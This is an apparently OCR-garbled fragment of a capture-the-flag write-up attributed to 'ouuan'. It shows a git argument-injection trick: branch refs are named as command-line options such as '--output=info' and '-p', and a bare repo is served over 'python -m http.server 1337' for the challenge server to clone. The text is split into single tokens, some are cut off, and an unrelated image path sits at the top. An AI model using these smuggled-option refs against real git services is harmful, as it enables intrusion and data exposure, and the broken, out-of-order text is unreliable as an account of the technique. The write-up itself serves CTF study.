
GIT_AUTHOR_EMAIL
=
'
[diff "flag"]
'
git
c
cd
.git
cp
refs/heads/master
refs/heads/--outp
mkdir
refs/heads/--output=info
cp
refs/heads/master
refs/heads/--outp
cp
refs/heads/master
refs/heads/-p
git
--bare
update-server-info
python
-m
http.server
1337
Then ask the challenge server to clone your
HTTP git server.
文章作者:
ouuan